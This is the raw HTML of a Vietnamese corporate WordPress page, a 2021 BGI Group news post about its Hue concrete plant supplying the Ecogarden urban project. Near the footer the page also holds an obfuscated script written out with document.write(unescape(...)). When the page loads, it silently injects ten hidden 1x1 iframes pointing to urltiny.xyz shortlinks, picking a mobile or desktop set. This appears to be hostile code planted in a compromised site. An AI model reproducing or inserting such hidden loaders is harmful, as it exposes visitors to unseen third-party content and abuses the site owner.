href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 current-page-parent"><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div>
<span class="btn-action off-canvas-btn">
<i class="fal fa-bars"></i>
</span></div></div></nav></div></div></div></header><div class="breadcrumbs-wrap"><div class="container"><ul class="breadcrumbs"><li><a href="https://bgi.vn/">Trang chủ</a>&nbsp;&nbsp;/&nbsp;&nbsp;</li><li><a href="https://bgi.vn/category/tin-noi-bo/">Tin nội bộ</a>&nbsp;/&nbsp;&nbsp;</li><li class="current">BGI Materials: Tiếp bước thành công</li></ul></div></div><div id="back-top">
<a href="#">
<i class="fa fa-chevron-up"></i>
</a></div><div class="sk-hotline">
<a href="tel:02422182954">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="49" height="49" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/hotline.png" alt="">
</a></div><div class="sticky-footer"><div class="site-container site-single"><div class="container"><div class="row"><div class="col-12 col-md-12 col-lg-8 col-sm-12"><div id="post-1160" class="site-post-single-item post-1160 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-noi-bo"><div class="site-post-content"><h2 class="site-post-title-single">
BGI Materials: Tiếp bước thành công</h2><ul class="site-post-meta"><li class="site-post-date">
<span>T6,</span>
28/05/2021</li><li class="site-post-author">
<a href="https://bgi.vn/author/adminbgi/">
BGI Group            </a></li></ul><div class="site-post-excerpt"><p style="direction: ltr; text-align: justify;"><span style="color: #000000;">Công ty CP Vật liệu xây dựng BGI, với chủ lực là Trạm bê tông tại Huế nhằm cung cấp các sản phẩm bê tông thương phẩm, vật liệu bê tông đúc sẵn, vật liệu cấp phối&#8230; cho các dự án, công trình trên địa bàn tỉnh Thừa Thiên Huế và khu vực lân cận. Với quy mô Trạm trộn bao gồm 02 trạm với công suất 60 m3/1h và 90 m3/1h cùng với các trang thiết bị, máy móc hiện đại được đầu tư mới 100%, trong thời gian qua đã cung cấp ra thị trường hàng chục nghìn m3 bê tông thương phẩm đảm bảo theo đúng yêu cầu và chất lượng của Chủ đầu tư.</span></p><p style="direction: ltr; text-align: justify;"><span style="color: #000000;">Với phương châm chất lượng là tiêu chí hàng đầu, Công ty đã nhận được nhiều đơn hàng từ các dự án, công trình trọng điểm trên địa bàn tỉnh Thừa Thiên Huế, trong đó phải kể đến dự án Khu đô thị Ecogarden &#8211; Huế. Tại thời điểm hiện tại, Công ty CP Vật liệu xây dựng BGI đang cung cấp bê tông thương phẩm cho 3 khu nhà ở thấp tầng với khối lượng hơn 4.000 m3 và khối lượng sẽ tăng lên hàng chục nghìn khối theo các giai đoạn tiếp theo của dự án.</span></p><p><span style="color: #000000;"><em>Một số hình ảnh Trạm bê tông Huế cung cấp cho dự án:</em></span></p><p><img data-lazyloaded="1" src="data:image/svg+xml;base64," fetchpriority="high" decoding="async" class="alignnone wp-image-1161 size-full" data-src="https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa.jpg" alt="" width="2560" height="1440" data-srcset="https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa.jpg 2560w, https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa-300x169.jpg 300w, https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa-1024x576.jpg 1024w, https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa-768x432.jpg 768w, https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa-1536x864.jpg 1536w, https://bgi.vn/wp-content/uploads/2021/05/z2517760741329_8310f92fc1b4e09c7782b9a988663efa-2048x1152.jpg 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" /></p><p><img data-lazyloaded="1" src="data:image/svg+xml;base64," loading="lazy" decoding="async" class="alignnone wp-image-1169 size-full" data-src="https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1.jpg" alt="" width="1440" height="2560" data-srcset="https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1.jpg 1440w, https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1-169x300.jpg 169w, https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1-576x1024.jpg 576w, https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1-768x1365.jpg 768w, https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1-864x1536.jpg 864w, https://bgi.vn/wp-content/uploads/2021/05/z2517760821061_83c22cbdeea44f0747497a300d7e31af-1-1152x2048.jpg 1152w" data-sizes="(max-width: 1440px) 100vw, 1440px" /></p><p><img data-lazyloaded="1" src="data:image/svg+xml;base64," loading="lazy" decoding="async" class="alignnone wp-image-1171 size-full" data-src="https://bgi.vn/wp-content/uploads/2021/05/z2517783795227_fa5cec2e281b6ca15b1318cd4d3e96e8-1.jpg" alt="" width="960" height="540" data-srcset="https://bgi.vn/wp-content/uploads/2021/05/z2517783795227_fa5cec2e281b6ca15b1318cd4d3e96e8-1.jpg 960w, https://bgi.vn/wp-content/uploads/2021/05/z2517783795227_fa5cec2e281b6ca15b1318cd4d3e96e8-1-300x169.jpg 300w, https://bgi.vn/wp-content/uploads/2021/05/z2517783795227_fa5cec2e281b6ca15b1318cd4d3e96e8-1-768x432.jpg 768w" data-sizes="(max-width: 960px) 100vw, 960px" /></p><p>&nbsp;</p></div></div><div class="site-post-bottom"><div class="sk-social-share">
<label>Chia sẻ qua</label><ul class="box_social"><li>
<a class="twitter btn-share"
href="https://twitter.com/share?url=https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/" target="_blank">
<i class="fab fa-twitter-square"></i></a></li><li>
<a class="facebook btn-share"
href="https://www.facebook.com/sharer/sharer.php?kid_directed_site=0&sdk=joey&u=https%3A%2F%2Fbgi.vn%2Fbgi-materials-tiep-buoc-thanh-cong%2F&display=popup&ref=plugin&src=share_button&text=BGI Materials: Tiếp bước thành công" target="_blank">
<i class="fab fa-facebook-square"></i></a></li><li>
<a class="linkedin btn-share"
href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/&amp;title=BGI Materials: Tiếp bước thành công" target="_blank">
<i class="fab fa-linkedin"></i></a></li><li>
<a href="mailto:?subject=Chia sẻ BGIbody=https://bgi.vn/bgi-materials-tiep-buoc-thanh-cong/"
class="mail" title="Share by Email">
<i class="fas fa-envelope-square"></i></a></li></ul></div><div class="sk-next-post">
<a href="https://bgi.vn/bien-ban-va-nghi-quyet-dhdcd-bat-thuong-nam-2021/" rel="next">Biên bản và Nghị quyết ĐHĐCĐ bất thường năm 2021</a> &raquo;</div></div></div></div><aside class="col-12 col-md-12 col-lg-4 col-sm-12 site-sidebar"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><ul><li><a href='https://bgi.vn/2025/12/'>Tháng Mười Hai 2025</a></li><li><a href='https://bgi.vn/2025/10/'>Tháng Mười 2025</a></li><li><a href='https://bgi.vn/2025/09/'>Tháng Chín 2025</a></li><li><a href='https://bgi.vn/2025/08/'>Tháng Tám 2025</a></li><li><a href='https://bgi.vn/2025/07/'>Tháng Bảy 2025</a></li><li><a href='https://bgi.vn/2025/06/'>Tháng Sáu 2025</a></li><li><a href='https://bgi.vn/2025/05/'>Tháng Năm 2025</a></li><li><a href='https://bgi.vn/2025/04/'>Tháng Tư 2025</a></li><li><a href='https://bgi.vn/2025/02/'>Tháng Hai 2025</a></li><li><a href='https://bgi.vn/2025/01/'>Tháng Một 2025</a></li><li><a href='https://bgi.vn/2024/12/'>Tháng Mười Hai 2024</a></li><li><a href='https://bgi.vn/2024/11/'>Tháng Mười Một 2024</a></li><li><a href='https://bgi.vn/2024/10/'>Tháng Mười 2024</a></li><li><a href='https://bgi.vn/2024/08/'>Tháng Tám 2024</a></li><li><a href='https://bgi.vn/2024/06/'>Tháng Sáu 2024</a></li><li><a href='https://bgi.vn/2024/04/'>Tháng Tư 2024</a></li><li><a href='https://bgi.vn/2024/02/'>Tháng Hai 2024</a></li><li><a href='https://bgi.vn/2023/10/'>Tháng Mười 2023</a></li><li><a href='https://bgi.vn/2023/08/'>Tháng Tám 2023</a></li><li><a href='https://bgi.vn/2023/06/'>Tháng Sáu 2023</a></li><li><a href='https://bgi.vn/2022/12/'>Tháng Mười Hai 2022</a></li><li><a href='https://bgi.vn/2022/09/'>Tháng Chín 2022</a></li><li><a href='https://bgi.vn/2022/08/'>Tháng Tám 2022</a></li><li><a href='https://bgi.vn/2022/07/'>Tháng Bảy 2022</a></li><li><a href='https://bgi.vn/2022/06/'>Tháng Sáu 2022</a></li><li><a href='https://bgi.vn/2022/05/'>Tháng Năm 2022</a></li><li><a href='https://bgi.vn/2022/04/'>Tháng Tư 2022</a></li><li><a href='https://bgi.vn/2022/03/'>Tháng Ba 2022</a></li><li><a href='https://bgi.vn/2022/01/'>Tháng Một 2022</a></li><li><a href='https://bgi.vn/2021/12/'>Tháng Mười Hai 2021</a></li><li><a href='https://bgi.vn/2021/11/'>Tháng Mười Một 2021</a></li><li><a href='https://bgi.vn/2021/10/'>Tháng Mười 2021</a></li><li><a href='https://bgi.vn/2021/08/'>Tháng Tám 2021</a></li><li><a href='https://bgi.vn/2021/07/'>Tháng Bảy 2021</a></li><li><a href='https://bgi.vn/2021/06/'>Tháng Sáu 2021</a></li><li><a href='https://bgi.vn/2021/05/'>Tháng Năm 2021</a></li><li><a href='https://bgi.vn/2021/04/'>Tháng Tư 2021</a></li><li><a href='https://bgi.vn/2021/03/'>Tháng Ba 2021</a></li><li><a href='https://bgi.vn/2021/02/'>Tháng Hai 2021</a></li><li><a href='https://bgi.vn/2020/10/'>Tháng Mười 2020</a></li><li><a href='https://bgi.vn/2020/07/'>Tháng Bảy 2020</a></li><li><a href='https://bgi.vn/2020/06/'>Tháng Sáu 2020</a></li><li><a href='https://bgi.vn/2020/02/'>Tháng Hai 2020</a></li><li><a href='https://bgi.vn/2014/09/'>Tháng Chín 2014</a></li><li><a href='https://bgi.vn/2011/05/'>Tháng Năm 2011</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-21"><a href="https://bgi.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class="cat-item cat-item-6"><a href="https://bgi.vn/category/tin-tuc-chung/">Tin tức chung</a></li></ul></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><ul><li><a href="https://bgi.vn/wp-login.php">Đăng nhập</a></li><li><a href="https://bgi.vn/feed/">RSS bài viết</a></li><li><a href="https://bgi.vn/comments/feed/">RSS bình luận</a></li><li><a href="https://vi.wordpress.org/">WordPress.org</a></li></ul></section></aside></div></div></div></div><footer class="site-footer"><div class="site-footer__multi--column"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-6"><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," loading="lazy" width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sk-info-footer"><h5>
CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI</h5><div class="items"><div class="item">
<label>Địa chỉ:</label>
<span>Tầng 3, Tòa Vinaconex 7, số 61 đường Nguyễn Văn Giáp, Phường Từ Liêm, Thành phố Hà Nội</span></div><div class="item">
<label>Điện thoại:</label>
<span>(+84)24 2218 2954</span></div></div><div class="items"><div class="item">
<label>Email:</label>
<span>bgigroup@bgi.vn</span></div><div class="item">
<label>Fax:</label>
<span>(+84)24 3785 2069</span></div></div></div></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title">
Đăng kí nhận thông tin</h3><h5 class="widget-sub-title">
Nhập địa chỉ email của bạn cho danh sách gửi thư của chúng tôi để giữ cho bản thân cập nhật.</h5></div></section><section id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://bgi.vn/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address"><input class="tnp-submit" type="submit" value="Đăng ký"></form></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="basictheme_social_widget-2" class="widget basictheme_social_widget"><h2 class="widget-title">Liên kết mạng xã hội</h2><div class="social-widget social-network-toTopFromBottom"><div class="social-network-item item-facebook">
<a href="https://www.facebook.com/">
<i class="fab fa-facebook-square"></i>
</a></div><div class="social-network-item item-twitter">
<a href="https://twitter.com/">
<i class="fab fa-twitter"></i>
</a></div><div class="social-network-item item-youtube">
<a href="https://www.youtube.com/">
<i class="fab fa-youtube"></i>
</a></div><div class="social-network-item item-instagram">
<a href="https://www.instagram.com/">
<i class="fab fa-instagram"></i>
</a></div></div></section><section id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">Lượt truy cập</h2><ul><li><label>Online Users:&nbsp;</label>3</li><li><label>Total Visits:&nbsp;</label>250.745</li></ul></section></div></div></div></div><div class="site-footer__copyright"><div class="container"><div class="site-copyright"><p>BGI 2020. All rights reserved. Powered by SaoKim</p></div></div></div></footer> <script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v6.0"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bgi.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="basictheme-custom-js-extra" type="litespeed/javascript">var sk_array={"site_url":"https:\/\/bgi.vn\/wp-admin\/","base_url":"https:\/\/bgi.vn","ajax_url":"https:\/\/bgi.vn\/wp-admin\/admin-ajax.php","load_product_nonce":"209de3fc66","ajax_nonce":"78a9483ee3"}</script> </div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bgi.vn/wp-content/litespeed/js/42d4f773c0577efb751b7937bb75b859.js?ver=e7280"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function 